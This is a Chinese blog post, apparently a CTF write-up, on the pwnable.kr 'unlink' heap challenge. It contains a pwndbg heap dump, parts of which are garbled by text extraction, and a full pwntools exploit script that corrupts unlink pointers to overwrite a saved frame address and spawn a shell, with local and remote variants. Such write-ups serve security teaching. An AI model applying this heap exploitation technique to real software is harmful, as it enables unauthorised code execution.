## PWN unlink [pwnable.kr]CTF writeup题解系列14(包含本地解决方法)



<u>3riC5r</u> ● 于 2020-01-06 09:34:56 发布 ● 463 ◆ 收藏 分类专栏: <u>pwnable.kr CTF</u> 文章标签: <u>pwn ctf</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/fastergohome/article/details/103850667</u> 版权



<u>pwnable.kr 同时被 2 个专栏收录</u> 16 篇文章 0 订阅



<u>CTF</u> 46 篇文章 1 订阅 订阅专栏 先看看题目内容:



https://blog.pspket/fastergohom

|                      | unlink - 10                                                           | pt [writeup]      |   |    |
|----------------------|-----------------------------------------------------------------------|-------------------|---|----|
| Daddy! how can I exp | loit unlink corruption?                                               |                   |   |    |
| ssh unlink@pwnable.  | <r (pw:="" -p2222="" guest)<="" th=""><th></th><th></th><th></th></r> |                   |   |    |
|                      |                                                                       |                   |   |    |
|                      |                                                                       |                   |   |    |
|                      |                                                                       |                   |   |    |
|                      |                                                                       |                   |   |    |
|                      |                                                                       |                   |   |    |
|                      |                                                                       |                   |   |    |
|                      |                                                                       |                   |   |    |
|                      |                                                                       |                   |   | 1. |
| pwned (142           | 0) times. early 30                                                    | owners are : akiy | m | \$ |
|                      | Flag?:                                                                | auth              |   |    |

这个题目是比较经典的unlink题目,网上已经有很多wp介绍了做法,我这里就不多阐述,只是把我对在不同操作 系统版本下的理解和大家说一下。

我先把服务器的操作系统相关组件的版本和我自己本机用的docker的操作系统相关组件的版本信息列举一下:

```
# Linux prowl 4.4.179-0404179-generic #201904270438 SMP Sat Apr 27 08:41:19 UTC 2019 x86_64 x86_64 x86_64 G
# Linux version 4.4.179-0404179-generic (kernel@tangerine) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubunt
# Distributor ID: Ubuntu
# Description: Ubuntu 16.04.6 LTS
# Release: 16.04
# Codename: xenial
# (Ubuntu GLIBC 2.23-0ubuntu11) 2.23
# gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.11)
```

本机

```
# Linux mypwn 4.9.184-linuxkit #1 SMP Tue Jul 2 22:58:16 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
# Linux version 4.9.184-linuxkit (root@a8c33e955a82) (gcc version 8.3.0 (Alpine 8.3.0) ) #1 SMP Tue Jul 2 2
# Distributor ID: Ubuntu
# Description: Ubuntu 18.04.2 LTS
# Release: 18.04
# Codename: bionic
# (Ubuntu GLIBC 2.27-3ubuntu1) 2.27
# gcc version 7.4.0 (Ubuntu 7.4.0-1ubuntu1~18.04.1)
```

这个题目最重要的问题是找到[ebp-4]这个地址作为设置shell的地址,具体细节可以参考更多的wp,这里我就不再详述了。

我给大家看下在我本机的内存heap的情况

```
        pwndbg> x/50x 0x9062570-0x10

        0x9062560:
        0x0000000
        0x0000000
        0x0000000
        0x0000000

        0x9062570:
        0x0000000
        0x0000000
        0x0000000
        0x0000000

        0x9062580:
        0x0000000
        0x0000000
        0x0000000
        0x00000000

        0x9062590:
        0x0000000
        0x0000000
        0x0000000
        0x0000000

        0x9062500:
        0x0000000
        0x0000000
        0x0000000
        0x0000000

        0x9062500:
        0x0000000
        0x0000000
        0x0000000
        0x0000000

        0x9062500:
        0x0000000
        0x0000000
        0x0000000
        0x0000000

        0x9062500:
        0x0000000
        0x0000000
        0x0000000
        0x0000000

        0x9062500:
        0x20776f6e
        0x74616874
        0x74656720
        0x65687320

        0x9062501:
        0x0000000
        0x0000000
        0x0000000
        0x0000000
        0x0000000

        0x9062501:
        0x0000000
        0x0000000
        0x0000000
        0x0000000
        0x0000000

        0x9062601:
        0x0000000
        0x0000000
        0x0000000
        0x0000000
        0x00000000

        0x9062610:<
```

上面给到的就是heap的起始地址,开始的内存情况,在我的docker里面分配的内存是0x20。所以不同的操作系统的利用脚本是不一样的。

下面我就给出在本机和pwnable.kr上的不同利用的脚本,只要设置debug变量就可以切换

```
#!python
#coding:utf8
from pwn import *
context.log_level = 'debug'
path_name = 'unlink'
process_name = './'+path_name
elf = ELF(process_name)
debug = 0
if debug == 1:
p = process(argv=[process_name], env={'LD_LIBRARY_PATH':'./'})
else:
 s = ssh(host='pwnable.kr',user=path_name,password='guest',port=2222)
 p = s.process(argv=[path_name], executable='/home/'+path_name+'/'+path_name)
p.recvuntil('here is stack address leak: ')
data = int(p.recvuntil('\n')[:-1], 16)
log.info("stack => %#x", data)
ebp = data + 0x14
p.recvuntil('here is heap address leak: ')
data = int(p.recvuntil('\n')[:-1], 16)
log.info("heap => %#x", data)
heap_addr = data
if debug == 1:
# Linux mypwn 4.9.184-linuxkit #1 SMP Tue Jul 2 22:58:16 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 # Linux version 4.9.184-linuxkit (root@a8c33e955a82) (gcc version 8.3.0 (Alpine 8.3.0) ) #1 SMP Tue Jul 2
 # Distributor ID: Ubuntu
 # Description: Ubuntu 18.04.2 LTS
 # Release: 18.04
 # Codename: bionic
 # (Ubuntu GLIBC 2.27-3ubuntu1) 2.27
 # gcc version 7.4.0 (Ubuntu 7.4.0-1ubuntu1~18.04.1)
 payload = p32(elf.symbols['shell']) + '\x00'*16 + p32(0x20+1) + p32(heap_addr+12) + p32(ebp-4)
else:
# Linux prowl 4.4.179-0404179-generic #201904270438 SMP Sat Apr 27 08:41:19 UTC 2019 x86_64 x86_64 x86_64
 # Linux version 4.4.179-0404179-generic (kernel@tangerine) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubun
 # Distributor ID:
                     Ubuntu
 # Description: Ubuntu 16.04.6 LTS
 # Release:
             16.04
 # Codename: xenial
 # (Ubuntu GLIBC 2.23-0ubuntu11) 2.23
 # gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.11)
 payload = p32(elf.symbols['shell']) + '\x00'*12 + p32(heap_addr+12) + p32(ebp-4)
 # # way 2:
# payload = p32(elf.symbols['shell']) + '\x00'*12 + p32(ebp-8) + p32(heap_addr+12)
p.sendlineafter('get shell!\n', payload)
p.interactive()
```

估计有很多同学都会看其他wp,发现都是只给出了在pwnable上的解决办法。至于在本机的解决方法在其他人 的wp上并没有仔细阐述,所以我这里也是抛砖引玉,和大家分享。